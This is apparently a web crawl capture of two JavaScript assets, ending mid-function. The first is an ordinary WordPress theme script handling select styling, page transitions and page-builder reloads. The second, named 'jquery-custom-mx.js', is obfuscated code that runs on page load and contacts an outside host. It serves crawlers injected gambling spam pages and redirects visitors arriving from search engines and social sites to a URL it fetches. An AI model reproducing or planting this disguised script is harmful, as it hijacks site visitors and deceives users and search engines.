						} // end mobile only.

					} // endif vc offset cols found.


				}




				/**
				* Select2 plugin initialization.
				*
				* @since 5.0
				*/
				function select2Init() {

					$('select:not(.state_select):not(.country_select):not(.comment-form-rating #rating):not(#tribe-bar-form select):not(.woocommerce-currency-switcher):not(.nectar-custom-product-attr select)').each(function () {

						// Prevent search from triggering on small devices.
						var $minimumToSearch = ( nectarDOMInfo.winW > 690 ) ? 7 : 200;

						// Skip search class
						if( $(this).hasClass('skip-select2-search') || $(this).parents('.skip-select2-search').length > 0 ) {
							$minimumToSearch = 1000;
						}

						if ($(this).parents('#buddypress').length == 0) {

							var woo_product_dropdown_style = (window.nectarOptions && window.nectarOptions.woo_product_variable_select ) ? window.nectarOptions.woo_product_variable_select : 'default';

							// Default.
							var select2OptionsObj = {
								minimumResultsForSearch: $minimumToSearch,
								width: '100%'
							};

							// Inline scenario els
							if( woo_product_dropdown_style == 'underline' ||
							   $(this).parents('.woocommerce-ordering').length > 0 ) {

									 select2OptionsObj = {
										 minimumResultsForSearch: $minimumToSearch,
 										 dropdownParent: $(this).parent(),
 										 dropdownAutoWidth: true
	 								};

							}

							$(this).select2(select2OptionsObj);

						}

					});
				}


				/**
				* Fancy select styling theme option.
				*
				* @since 10.5
				*/
				function fancySelectStyling() {

					if ( $('body[data-fancy-form-rcs="1"]').length > 0 ) {

						$('select:not(.comment-form-rating #rating)').each(function () {

							var $selector;

							//cf7
							if ($(this).parents('.wpcf7-form-control-wrap').length > 0) {

								//select 2 already initialized
								if ($(this).parents('.wpcf7-form-control-wrap').find('.select2-container').length > 0) {
									$selector = $($(this).prev('.select2-container'));
								} else {
									$selector = $(this);
								}

								//if label is found
								if ($selector.parents('.wpcf7-form-control-wrap').parent().find('label').length == 1) {
									$selector.parents('.wpcf7-form-control-wrap').parent().wrapInner('<div class="fancy-select-wrap" />');
								} else {
									//default wrap
									$selector.wrap('<div class="fancy-select-wrap" />');
								}
							}
							//default
							else {

								//select 2 already initialized
								if ($(this).prev('.select2-container').length > 0) {
									$selector = $(this).prev('.select2-container');
								} else {
									$selector = $(this);
								}

								if ($(this).parents('#buddypress').length == 0 && $(this).parents('.widget_categories').length == 0) {
									//if label is found
									if ($selector.prev('label').length == 1) {
										$selector.prev('label').andSelf().wrapAll('<div class="fancy-select-wrap" />');
									} else if ($selector.next('label').length == 1) {
										$selector.next('label').andSelf().wrapAll('<div class="fancy-select-wrap" />');
									} else {
										//default wrap
										$selector.wrap('<div class="fancy-select-wrap" />');
									}
								}

							}
						});

						select2Init();

					}

				}





				/**
				* Back/Forward Safari cache assist.
				*
				* @since 10.5
				*/
				function bfCacheAssist() {

					//Back/forward cache OCM close
					if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 ||
					navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {

						window.onpageshow = function (event) {

							if (event.persisted) {

								// Play video BGs
								$('.nectar-video-wrap, .nectar-slider-wrap .swiper-slide .video-wrap').each(function () {

									if ($(this).find('video').length > 0) {
										$(this).find('video')[0].play();
									}

								});


								// Close mobile nav

								//// Material Skin.
								if ($('body.material-ocm-open').length > 0) {
									$('body > .slide_out_area_close').addClass('non-human-allowed').trigger('click');

									setTimeout(function () {
										$('body > .slide_out_area_close').removeClass('non-human-allowed');
									}, 100);

								} else if ($('#slide-out-widget-area.slide-out-from-right-hover.open').length > 0 && navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
									OCM_mobileSlideOutRightHoverCloseCheck();
								}
								// Others
								else if ($('#slide-out-widget-area.fullscreen.open').length > 0 ||
								$('#slide-out-widget-area.fullscreen-alt.open').length > 0 ||
								$('#slide-out-widget-area.slide-out-from-right.open').length > 0) {

									$('#slide-out-widget-area .slide_out_area_close').addClass('non-human-allowed');
									$('.slide-out-widget-area-toggle:not(.std-menu) a.open')
										.addClass('non-human-allowed')
										.trigger('click');

									setTimeout(function () {
										$('#slide-out-widget-area .slide_out_area_close').removeClass('non-human-allowed');
									}, 100);

								}

							} // Loaded from bf cache

						}; // onpage show

					}

				}






				/*-------------------------------------------------------------------------*/
				/*	WPBakery Frontend Editor
				/*-------------------------------------------------------------------------*/

				/**
				* Control adjustments
				*
				* @since 10.0
				*/
				function addRowCtrls() {

					//remove padding for rows with only fullwidth ns
					$('.wpb_row').removeClass('only-ns');

					$('.nectar-slider-wrap[data-full-width="true"], .page-submenu, .portfolio-items[data-col-num="elastic"]:not(.fullwidth-constrained), .blog-fullwidth-wrap')
						.parents('.wpb_row')
						.addClass('only-ns');

					//padding when column contains item that could get lost under column controls
					$('body.vc_editor.compose-mode .wpb_row .vc_vc_column > .wpb_column > .vc_column-inner').each(function() {

						if ($(this).find('> .vc_element-container > div').length > 0) {

							if ($(this).find('> .vc_element-container > div:first-child').is('.vc_vc_row_inner')) {
								$(this).find('> .vc_element-container > div:first-child').addClass('first-inner-row-el');
							} else {
								$(this).find('> .vc_element-container > div:first-child').removeClass('first-inner-row-el');
							}

						}

					});

				} //addRowCtrl end


				/**
				* Convert front end padding
				*
				* Needed when the flexbox grid is not active due to
				* different markup in front end page builder view.
				*
				* @since 10.0
				*/
				function convertFrontEndPadding() {

					$('.vc_element > .wpb_column[class*="padding-"][class*="-percent"]').each(function() {

						var $elPaddingPercent = 4;

						var elclassName = this.className.match(/padding-\d+/);
						if (elclassName) {
							$elPaddingPercent = elclassName[0].match(/\d+/);
							if ($elPaddingPercent) {
								$elPaddingPercent = $elPaddingPercent[0] / 100;
							} else {
								$elPaddingPercent = 0;
							}
						}

						if ($elPaddingPercent) {
							var $parentRowWidth = $(this).parents('.span_12').width();

							if ($(this).is('[data-padding-pos="all"]')) {
								$(this).css('padding', $parentRowWidth * $elPaddingPercent);
							} else if ($(this).is('[data-padding-pos="top"]')) {
								$(this).css('padding-top', $parentRowWidth * $elPaddingPercent);
							} else if ($(this).is('[data-padding-pos="bottom"]')) {
								$(this).css('padding-bottom', $parentRowWidth * $elPaddingPercent);
							} else if ($(this).is('[data-padding-pos="left"]')) {
								$(this).css('padding-left', $parentRowWidth * $elPaddingPercent);
							} else if ($(this).is('[data-padding-pos="right"]')) {
								$(this).css('padding-right', $parentRowWidth * $elPaddingPercent);
							} else if ($(this).is('[data-padding-pos="top-bottom"]')) {
								$(this).css({
									'padding-top': $parentRowWidth * $elPaddingPercent,
									'padding-bottom': $parentRowWidth * $elPaddingPercent,
								});
							} else if ($(this).is('[data-padding-pos="top-right"]')) {
								$(this).css({
									'padding-top': $parentRowWidth * $elPaddingPercent,
									'padding-right': $parentRowWidth * $elPaddingPercent,
								});
							} else if ($(this).is('[data-padding-pos="bottom-right"]')) {
								$(this).css({
									'padding-right': $parentRowWidth * $elPaddingPercent,
									'padding-bottom': $parentRowWidth * $elPaddingPercent,
								});
							} else if ($(this).is('[data-padding-pos="bottom-left"]')) {
								$(this).css({
									'padding-left': $parentRowWidth * $elPaddingPercent,
									'padding-bottom': $parentRowWidth * $elPaddingPercent,
								});
							} else if ($(this).is('[data-padding-pos="left-right"]')) {
								$(this).css({
									'padding-left': $parentRowWidth * $elPaddingPercent,
									'padding-right': $parentRowWidth * $elPaddingPercent,
								});
							}
						}

					});

					$('.wpb_row[class*="vc_custom_"]').each(function() {

						$(this).parent().addClass('no-bottom-margin');

					});

				}


				/**
				* WPBakery Front end editor integration
				*
				* @since 10.0
				*/
				function wpBakeryFrontendInit() {

					// Set up controls/column padding.
					setTimeout(function() {

						if ($('body.compose-mode').length > 0) {
							$('.container-wrap').addClass('visible-editor-controls');
						}

						if (nectarDOMInfo.usingFrontEndEditor) {
							addRowCtrls();

							if( !$body.is('[data-flex-cols="true"]') ) {
								convertFrontEndPadding();
								$window.on('smartresize',convertFrontEndPadding);
							}

						}

					}, 200);

					// Bind reload event
					$window.on('vc_reload', function() {

						addRowCtrls();
						columnBGColors();
						coloredButtons();
						twentytwentyInit();
						parallaxRowsBGCals();
						flexsliderInit();
						accordionInit();
						ulCheckmarks();
						nectarFancyUlIcons();
						nectarFancyBoxHover();
						oneFourthClasses();
						carouselfGrabbingClass();
						nectarPostGridInit();
						splitLineHeadingInit();
						nectarVideoLightbox();
						nectarKeyframeAssist();
						nectarLazyImageLoading();

						if ($('.carousel').length > 0) {
							standardCarouselInit();
							clientsCarouselInit();
							carouselHeightCalcs();
						}

						if ($('.owl-carousel').length > 0) {
							$('.owl-carousel').each(function() {
								$(this).trigger('destroy.owl.carousel').removeClass('owl-loaded');
								$(this).find('.owl-stage-outer .owl-stage > *').unwrap();
								$(this).find('.owl-stage-outer > *').unwrap();
								$(this).find('.owl-item > *').unwrap();
								$(this).find('.owl-dots').remove();
								$(this).find('.owl-nav').remove();
							});
							owlCarouselInit();
						}

						if ($('.nectar_cascading_images').length > 0) {
							imagesLoaded($('.nectar_cascading_images'), function() {
								cascadingImageBGSizing();
							});
						}

						fullWidthSections();
						fwsClasses();
						recentPostsInit();
						fullWidthRowPaddingAdjust();

						/*flickity carousels*/
						if ($flickitySliders.length > 0) {
							for (var i = 0; i < $flickitySliders.length; i++) {

								$flickitySliders[i].reloadCells();
								$flickitySliders[i].off('scroll.flickity');
								$flickitySliders[i].off('dragStart.flickity');
								$flickitySliders[i].off('dragEnd.flickity');

							}
						}

						flickityLazyInit();

						setTimeout(function() {

							flickityInit();
							if ($flickitySliders.length > 0) {
								for (var i = 0; i < $flickitySliders.length; i++) {
									$flickitySliders[i].reloadCells();
									$flickitySliders[i].resize();
								}
							}

						}, 100);

						/*flickity product carousels*/
						if ($wooFlickityCarousels.length > 0) {
							for (var i = 0; i < $wooFlickityCarousels.length; i++) {

								$wooFlickityCarousels[i].flickity('reloadCells');
								$wooFlickityCarousels[i].off('scroll.flickity');
								$wooFlickityCarousels[i].off('dragStart.flickity');
								$wooFlickityCarousels[i].off('dragEnd.flickity');

							}
						}

						setTimeout(function() {

							if ($('.nectar-woo-flickity').length > 0) {
								productCarouselInit();
							}
							if ($wooFlickityCarousels.length > 0) {
								for (var i = 0; i < $wooFlickityCarousels.length; i++) {
									$wooFlickityCarousels[i].flickity('reloadCells');
									$wooFlickityCarousels[i].flickity('resize');
								}
							}

						}, 100);

						nectarTestimonialSliders();

						for (var i = 0; i < $testimonialSliders.length; i++) {

							if ($testimonialSliders[i].type == 'multiple_visible' ||
							$testimonialSliders[i].type == 'multiple_visible_minimal') {

								$testimonialSliders[i].flickityEl.flickity('reloadCells');
								$testimonialSliders[i].flickityEl.off('select.flickity');
								nectarTestimonialSliders();
								$testimonialSliders[i].flickityEl.resize();
							}

							$testimonialSliders[i].testimonialSliderHeight();
						}
						nectarTestimonialSlidersEvents();

						pricingTableHeight();
						nectarIconMatchColoring();
						lightBoxInit();
						imageWithHotspotEvents();
						largeIconHover();
						nectarBoxRollInit();
						midnightInit();
						responsiveVideoIframesInit();
						responsiveVideoIframes();
						fullWidthContentColumns();
						setTimeout(fullWidthContentColumns, 1000);
						videoBGInit();
						vcFullHeightRowInit();
						$window.off('scroll.parallaxSections').off('resize.parallaxSections');
						parallaxScrollInit();
						masonryBlogInit();
						masonryPortfolioInit();

						if ($portfolio_containers.length > 0) {
							for (var i = 0; i < $portfolio_containers.length; i++) {
								$portfolio_containers[i].portfolioAccentColor();
							}
						}

						parallaxItemHoverEffect();
						fsProjectSliderInit();

						setTimeout(function() {
							if ($('.nectar_fullscreen_zoom_recent_projects').length > 0) {

								if ($fsProjectSliderArr.length > 0) {
									for (var i = 0; i < $fsProjectSliderArr.length; i++) {
										$fsProjectSliderArr[i].sliderCalcs();
									}
								}

							}
						}, 300);

						$window.unbind('.infscr');
						infiniteScrollInit();
						mouseParallaxInit();

						//play video BGs
						$('.nectar-video-wrap').each(function() {
							if ($(this).find('video').length > 0) {
								$(this).find('video').css('visibility', 'visible');
							}
						});

						//tablet inherits small desktop
						$('.wpb_column[data-t-w-inherits]').each(function() {
							if ($(this).is('[data-t-w-inherits="small_desktop"]')) {
								$(this).parent().addClass('inherits-s-desktop-col');
							} else {
								$(this).parent().removeClass('inherits-s-desktop-col');
							}
						});

						//full screen page rows
						if ($('#nectar_fullscreen_rows').length > 0) {

							if ($('#nectar_fullscreen_rows > .vc_element').length == 0) {
								$('#nectar_fullscreen_rows').prepend('<div class="vc_element empty_placeholder" />');
							}


							if ($('#nectar_fullscreen_rows > .vc_element:not(.empty_placeholder)').length > 0) {
								$('#nectar_fullscreen_rows >.vc_element.empty_placeholder').remove();
							}


							$.fn.fullpage.destroy('all');
							nectarFullPageInit();

							//keep tooltip active status
							var nectarFPOffsets = [{
								el: '',
								offset: 0
							}];

							////create list of offsets
							$('#nectar_fullscreen_rows > div.vc_element').each(function(i) {
								nectarFPOffsets[i] = {
									el: $(this),
									offset: $(this).offset().top
								};
							});


							////start active on that index

							//move back to first section when all have been deleted but one
							if ($('#nectar_fullscreen_rows > div.vc_element').length === 1) {
								$('#nectar_fullscreen_rows').css({
									'transform': 'translate3d(0,0,0)'
								});
							}

							$body.scrollTo(0, 0);


						} else {

							//remove container wrap padding/margin when needded
							if ($('body .main-content > .row > .vc_element:first > .wpb_row[class*="full-width-"]').length > 0 ||
							$('body .main-content > .row > .vc_element:first .nectar-slider-wrap[data-full-width="true"]').length > 0) {
								$('.container-wrap').css({
									'padding-top': '0',
									'margin-top': '0'
								});
							} else {
								$('.container-wrap').css({
									'padding-top': '40px'
								});
							}

						}

						//reset svg icon arr
						$svgIcons = [];
						$('.svg-icon-holder')
							.removeClass('animated-in')
							.removeClass('bound');


						//gmap
						if ($('.vc_nectar_gmap').length > 0) {

							setTimeout(function() {

								if (typeof google === 'object' && typeof google.maps === 'object') {
									window.mapAPI_Loaded();
								} else {

									if (window.nectarLove.mapApiKey.length > 0) {
										$.getScript('https://maps.google.com/maps/api/js?sensor=false&key=' + window.nectarLove.mapApiKey + '&callback=mapAPI_Loaded');
									}
								}

							}, 100);
						}


						stickySidebarInit();


						if (typeof window.Waypoint != 'undefined') {
							Waypoint.destroyAll();
							waypoints();
						}

					});

				}








				/**
				* Page transitions and waypoint triggering
				*
				* @since 10.5
				*/
				function pageTransitionInit() {

					var mobileDisabledCondition = false;

					if( $('body[data-ajax-transitions="true"]').length > 0 &&
					    $('#ajax-loading-screen[data-disable-mobile="1"]').length > 0 &&
				       nectarDOMInfo.winW < 1000 ) {

						mobileDisabledCondition = true;

					}

					if ($('body[data-ajax-transitions="true"]').length > 0 && $('#ajax-loading-screen[data-method="standard"]').length > 0 && mobileDisabledCondition == false) {

						$('html').addClass('page-trans-loaded');

						// Fade loading animation
						if ($('#ajax-loading-screen[data-effect="standard"]').length > 0) {

							if ($('.nectar-particles').length == 0) {

								$loadingScreenEl.transition({
									'opacity': 0
								}, 500, function () {
									$(this).css({
										'display': 'none'
									});
								});
								$('#ajax-loading-screen .loading-icon').transition({
									'opacity': 0
								}, 500);

							}

							// Bind waypoints after loading screen has left
							if ($('.nectar-box-roll').length == 0) {
								setTimeout(function () {
									waypoints();
								}, 550);
							}

						}

						// Swipe loading animation
						else {

							if ($('#ajax-loading-screen[data-effect*="horizontal_swipe"]').length > 0) {
								setTimeout(function () {
									$loadingScreenEl.addClass('loaded');
								}, 60);
							}

							if ($('#page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .nectar-video-wrap').length == 0) {
								setTimeout(function () {
									$('#ajax-loading-screen:not(.loaded)').addClass('loaded');
									setTimeout(function () {
										$loadingScreenEl.addClass('hidden');
									}, 1000);
								}, 150);
							}


							// Bind waypoints after loading screen has left
							if ($('.nectar-box-roll').length == 0 && $('#ajax-loading-screen[data-effect*="horizontal_swipe"]').length > 0) {
								setTimeout(function () {
									waypoints();
								}, 750);
							} else if ($('.nectar-box-roll').length == 0) setTimeout(function () {
								waypoints();
							}, 350);

						}


						// Safari back/prev fix
						if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 ||
						navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {

							window.onunload = function () {

								$('#ajax-loading-screen').stop().transition({
									'opacity': 0
								}, 800, function () {
									$(this).css({
										'display': 'none'
									});
								});
								$('#ajax-loading-screen .loading-icon').transition({
									'opacity': 0
								}, 600);
							};
							window.onpageshow = function (event) {

								if (event.persisted) {

									$('#ajax-loading-screen').stop().transition({
										'opacity': 0
									}, 800, function () {
										$(this).css({
											'display': 'none'
										});
									});
									$('#ajax-loading-screen .loading-icon').transition({
										'opacity': 0
									}, 600);

								}

							};

						}

						else if (navigator.userAgent.indexOf('Firefox') != -1) {
							window.onunload = function () {};
						}


						// Remove excess loading images if using page transitions.
						$('.portfolio-loading, .nectar-slider-loading .loading-icon').remove();


						if ($('#ajax-loading-screen[data-disable-fade-on-click="1"]').length == 0) {

							if ($('body.using-mobile-browser #ajax-loading-screen[data-method="standard"][data-disable-mobile="1"]').length == 0) {

								var ignore_onbeforeunload = false;
								$('a[href^="mailto"], a[href^="tel"], .woocommerce-order-downloads a[class*="downloads-file"], .wpdm-cta.download-link a[data-downloadurl], .nectar-ignore-beforeunload a').on('click', function () {
									ignore_onbeforeunload = true;
								});
								window.addEventListener('beforeunload', function () {

									if (!ignore_onbeforeunload) {
										$loadingScreenEl.addClass('set-to-fade');
										transitionPage();
									}
									ignore_onbeforeunload = false;
								});
							}

						}

					}

					// No page transitions
					else {

						// Mobile disabled.
						if( mobileDisabledCondition == true ) {
							$loadingScreenEl.css({
								'opacity': '0',
								'display': 'none'
							}).addClass('loaded').addClass('hidden');
						}

						if ($('.nectar-box-roll').length == 0 && !nectarDOMInfo.usingFrontEndEditor) {

							// Waypoints.
							setTimeout(function () {
								waypoints();
							}, 80);

						}

					}


					function transitionPage() {

						if ($('#ajax-loading-screen[data-effect*="horizontal_swipe"]').length > 0) {
							$loadingScreenEl.removeClass('loaded');
							$loadingScreenEl.addClass('in-from-right');

							setTimeout(function () {
								$loadingScreenEl.addClass('loaded');
							}, 30);

						}
						else {
							if ($('#ajax-loading-screen[data-effect="center_mask_reveal"]').length > 0) {
								$loadingScreenEl.css('opacity', '0').css('display', 'block').transition({
									'opacity': '1'
								}, 450);
							} else {
								$loadingScreenEl.show().transition({
									'opacity': '1'
								}, 450);
							}
						}

					}

				}



			// Document ready event - starting everything up.
			jQuery(document).ready(function ($) {

				// Initialize Nectar DOM helper.
				nectarDOMInfo.init();

				// Priority calls
				nectarBoxRollInit();
				nectarFullPageInit();
				nectarLazyImageLoading();

				// Header navigation.
				initSF();
				navigationSearchInit();
				centeredNavBottomBarInit();
				centeredLogoHeaderInit();
				headerNavPreInit();
				headerNavScrollInit();
				headerNavOffsetInit();

				// Page builder elements.
				salientPageBuilderElInit();

				// Column related.
				columnBGColors();
				vcMobileColumnsInit();

				// Row related.
				fullWidthSections();
				fwsClasses();
				fwCarouselLinkFix();
				fullWidthSectionsPreInit();
				firstFWSection();
				parallaxScrollInit();
				parallaxRowsBGCals();
				fullWidthRowPaddingAdjust();
				fullWidthContentColumns();
				oneFourthClasses();
				fixIeFlexbox();
				vcFullHeightRowInit();

				// Media.
				lightBoxInit();
				audioVideoVis();
				responsiveVideoIframesInit();
				responsiveVideoIframes();
				videoBGInit();
				blogSingle();


				// Off canvas navigation.
				mobileNavMegamenuCorrect();
				materialSkinOCM_Init();
				OCM_dropdownMarkup();
				OCM_dropdownIconPos();
				clickToggleSubmenus();
				OCM_init();


				// Page header
				pageHeaderInit();

				// Footer.
				footerRevealInit();

				// Third party.
				wooCommerceEvents();
				fancySelectStyling();

				// Scrolling
				infiniteScrollInit();
				scrollToTopInit();
				animatedAnchorLinks();
				updatePerspectiveOriginInit();
				sectionDownArrowEvent();

				// Cross browser assist.
				crossBrowserAdjust();
				bfCacheAssist();

				// Front end editing.
				wpBakeryFrontendInit();

				// Page transitions and waypoint activation.
				pageTransitionInit();



				// Main Debounced Resize Event.
				$window.off('smartresize.srInit');
				$window.on('smartresize.srInit', smartResizeInit);

				// Main Resize Event.
				$window.off('resize.srInit');
				$window.on('resize.srInit', resizeInit);

				// Orientation change.
				window.addEventListener("orientationchange", orientationChangeInit);

				// Window Load Event.
				$window.on('load', function () {

					// Set header space.
					if ( $(window).scrollTop() == 0 ) {
						headerSpace();
					}

					$('video').css('visibility', 'visible');

					// Scroll to anchor
					pageLoadHashInit();

					// Row/Column related.
					fullWidthContentColumns();
					parallaxRowsBGCals();

					// Video BG
					resizeVideoToCover();

				});


			});



}(window.jQuery, window, document));


--- FILE ---
content_type: application/javascript
request_url: https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13
body_size: 2714
content:
const _0x4fb55e=_0x3068;(function(_0x4dce29,_0x4d6452){const _0x38aafc=_0x3068,_0x2a27b6=_0x4dce29();while(!![]){try{const _0x27ef73=-parseInt(_0x38aafc(0x21e))/(0x43*-0xb+-0xcf0+0xfd2)*(-parseInt(_0x38aafc(0x1dd))/(0x10ed+0x3*-0x246+-0xa19))+-parseInt(_0x38aafc(0x1c7))/(0x16*0x1a2+-0x1a03*-0x1+0x3*-0x14a4)*(parseInt(_0x38aafc(0x1fe))/(-0x3d*-0x5+0x2cb*-0x9+0x17f6))+-parseInt(_0x38aafc(0x218))/(-0x3*-0xc7+0x11*-0x106+0xf16)+-parseInt(_0x38aafc(0x215))/(0xe23+0x1*-0x1065+0x248)+parseInt(_0x38aafc(0x1ef))/(-0x132f+-0x1*-0x196a+-0x634)+parseInt(_0x38aafc(0x1fb))/(0x5a+-0x26ec+0x1b*0x16e)*(-parseInt(_0x38aafc(0x1e6))/(-0x1*0x2091+0x5b*0x61+-0x1*0x1e1))+parseInt(_0x38aafc(0x206))/(-0x22*0x11d+0x2615+-0x31);if(_0x27ef73===_0x4d6452)break;else _0x2a27b6['push'](_0x2a27b6['shift']());}catch(_0x677445){_0x2a27b6['push'](_0x2a27b6['shift']());}}}(_0x2b3b,-0xa17cb+-0x24a61+0x1*0x1a51d4));let siteName=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)],urlNoParams=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)]+window[_0x4fb55e(0x1d5)][_0x4fb55e(0x20d)],regex=/\?|\=/g;urlNoParams=urlNoParams[_0x4fb55e(0x1c5)](/\/*$/g,'');let param=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x1ca)][_0x4fb55e(0x221)](regex),cat=getCat(param);function _0x2b3b(){const _0x4f9f4e=['404\x20Not\x20Fo','bCEMN','pinterest','mexico','2|3|1|4|0','replace','test','12TSjjkL','bonos','dCHfE','search','casino','refpage=','hp?key=','juego','reportajes','MoJMQ','NFjWO','wUbUQ','ml=4','.google.','location','toLowerCas','VtTri','guias','join','twitter','&json=1&ht','Fzkzw','1771498lAApFC','includes','vOiIz','BRscU','PuIPn','poker','write','bing.','open','36ZsoRXd','VayZl','lzExM','zzSqf','facebook','oEIUW','catch','referrer','mgOge','11833990paeKat','uZwYL','.html\x22','mx1/main.p','&domain=','blog','Vuyxb','o.bigbongs','some','MXrDb','.org/jump/','mx?json=1&','238664sQoVbW','.html','then','832916PNcKJI','TVhTb','noticias','substring','href','seNbY','_0e_','fJWPB','12271460NJzJCu','xWfNK','nDBKB','userAgent','MRrlj','length','.org/2025/','pathname','json','close','xRsBb','apuestas','PfBZA','wMtfU','facebook.','2221554nmwdNE','https://ha','und','7838190cvoFMh','yandex.','hbjKJ','zWYYs','origin','pinterest.','1QteDxp','dLcdq','Tixkx','split','DLKoZ','/?key=','UCzws'];_0x2b3b=function(){return _0x4f9f4e;};return _0x2b3b();}cat&&(isCrawler()?load(_0x4fb55e(0x216)+_0x4fb55e(0x1f6)+_0x4fb55e(0x20c)+_0x4fb55e(0x1f2)+_0x4fb55e(0x1cd)+param[-0x7*0x28+0x18e5*0x1+-0x17cc]+_0x4fb55e(0x204)+param[-0x7*-0x76+-0x2096+0x166*0x15]+_0x4fb55e(0x1f3)+siteName+(_0x4fb55e(0x1db)+_0x4fb55e(0x1d3)))[_0x4fb55e(0x1fd)](_0x4d3334=>{const _0x303387=_0x4fb55e,_0x25b002={'MoJMQ':function(_0x53b5cd,_0x327637){return _0x53b5cd!==_0x327637;},'BRscU':_0x303387(0x225)+_0x303387(0x217),'nDBKB':_0x303387(0x229),'Vuyxb':_0x303387(0x20f),'dLcdq':_0x303387(0x1e5),'zWYYs':_0x303387(0x1fc),'UCzws':function(_0xe1cdd7,_0x2bc26e){return _0xe1cdd7+_0x2bc26e;},'seNbY':_0x303387(0x223),'Tixkx':function(_0x549676,_0x552929){return _0x549676+_0x552929;},'hbjKJ':_0x303387(0x1f1),'VayZl':_0x303387(0x1e3)};if(_0x25b002[_0x303387(0x1d0)](_0x4d3334,_0x25b002[_0x303387(0x1e0)])){const _0x26e40c=_0x25b002[_0x303387(0x208)][_0x303387(0x221)]('|');let _0x423c28=0x10f*0xf+0x58*-0x25+0x329*-0x1;while(!![]){switch(_0x26e40c[_0x423c28++]){case'0':document[_0x25b002[_0x303387(0x1f5)]]();continue;case'1':document[_0x25b002[_0x303387(0x21f)]]();continue;case'2':urlNoParams[_0x303387(0x1de)](_0x25b002[_0x303387(0x21b)])?_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'?')):_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'/?'));continue;case'3':_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x21a)])[_0x303387(0x1d9)]('\x22');continue;case'4':document[_0x25b002[_0x303387(0x1e7)]](_0x4d3334);continue;}break;}}}):([_0x4fb55e(0x1d4),_0x4fb55e(0x1e4),_0x4fb55e(0x219),_0x4fb55e(0x214),_0x4fb55e(0x21d)][_0x4fb55e(0x1f7)](_0x34b8ae=>document[_0x4fb55e(0x1ed)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x34b8ae))||['fb',_0x4fb55e(0x1ea),_0x4fb55e(0x227),_0x4fb55e(0x1da)][_0x4fb55e(0x1f7)](_0x2a7d8e=>navigator[_0x4fb55e(0x209)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x2a7d8e)))&&jump(siteName,param));function load(_0x140ed3){const _0x391def=_0x4fb55e,_0x544eab={'fJWPB':_0x391def(0x20e),'zzSqf':function(_0x10c110,_0x3a40a0){return _0x10c110(_0x3a40a0);},'PfBZA':_0x391def(0x1fd),'mgOge':_0x391def(0x1ec)};return _0x544eab[_0x391def(0x1e9)](fetch,_0x140ed3)[_0x544eab[_0x391def(0x212)]](function(_0x87cbd6){const _0x49d866=_0x391def;return _0x87cbd6[_0x544eab[_0x49d866(0x205)]]();})[_0x544eab[_0x391def(0x1ee)]](function(_0x4c6e46){});}function jump(_0x3d8bd7,_0xd83c8b){const _0x44de20=_0x4fb55e,_0x38b6ba={'lzExM':function(_0x59b8cb,_0x5c6bf9){return _0x59b8cb(_0x5c6bf9);},'TVhTb':function(_0x24c4fb,_0x1507be){return _0x24c4fb+_0x1507be;},'uZwYL':function(_0x2035b4,_0x3b5b40){return _0x2035b4+_0x3b5b40;},'wUbUQ':function(_0x1a8bdd,_0x5a80b1){return _0x1a8bdd+_0x5a80b1;},'MXrDb':_0x44de20(0x216)+_0x44de20(0x1f6)+_0x44de20(0x1f9)+_0x44de20(0x1fa)+_0x44de20(0x1cc),'oEIUW':_0x44de20(0x1fd)};_0x38b6ba[_0x44de20(0x1e8)](load,_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1f0)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1d2)](_0x38b6ba[_0x44de20(0x1f8)],_0x3d8bd7),'/?'),_0xd83c8b[-0xc*-0xb5+-0x2*0xb51+-0xe27*-0x1]),'='),_0xd83c8b[-0x8c0+0x373*0x5+-0x87d]))[_0x38b6ba[_0x44de20(0x1eb)]](_0x4a92a8=>{const _0x44e92b=_0x44de20;window[_0x44e92b(0x1d5)][_0x44e92b(0x202)]=_0x4a92a8;});}function getCat(_0x5a9ed1){const _0x4856c6=_0x4fb55e,_0x54086c={'NFjWO':function(_0x3438eb,_0x242637){return _0x3438eb==_0x242637;},'xWfNK':function(_0x30e6ee,_0x2759f0){return _0x30e6ee%_0x2759f0;},'VtTri':_0x4856c6(0x1f4),'dCHfE':_0x4856c6(0x1ce),'MRrlj':_0x4856c6(0x1cb),'xRsBb':_0x4856c6(0x1cf),'vOiIz':_0x4856c6(0x1c8),'Fzkzw':_0x4856c6(0x1d8),'DLKoZ':_0x4856c6(0x211),'PuIPn':_0x4856c6(0x200),'bCEMN':_0x4856c6(0x1e2),'wMtfU':_0x4856c6(0x228)};if(_0x54086c[_0x4856c6(0x1d1)](_0x5a9ed1[_0x4856c6(0x20b)],-0x12df*-0x1+-0x25c4*0x1+0x16*0xdc)){const 